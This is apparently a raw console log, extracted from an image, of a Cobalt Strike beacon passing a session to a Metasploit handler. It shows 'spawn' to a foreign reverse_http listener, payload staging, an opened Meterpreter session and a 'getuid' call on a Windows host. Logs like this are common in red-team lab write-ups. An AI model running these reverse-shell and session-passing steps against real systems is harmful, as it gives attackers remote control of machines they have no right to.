 beacon> spawn 88
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.1.106:88)
[+] host called home, sent: 806 bytes
beacon> spawn 88
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.1.106:88)
[+] host called home, sent: 806 bytes
msf6 exploit(multi/handler) >
[!] http://0.0.0.0:88 handling request from 192.168.1.106; (UUID: d2fqwqyf) Without a database connecte
d that payload UUID tracking will not work!
[*] http://0.0.0.0:88 handling request from 192.168.1.106; (UUID: d2fqwqyf) Staging x86 payload (176732
 bytes) ...
[!] http://0.0.0.0:88 handling request from 192.168.1.106; (UUID: d2fqwqyf) Without a database connecte
d that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (192.168.1.106:88 -> 127.0.0.1) at 2022-08-26 23:01:05 +0800
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: WIN-G1KPJEKEROB\env
meterpreter >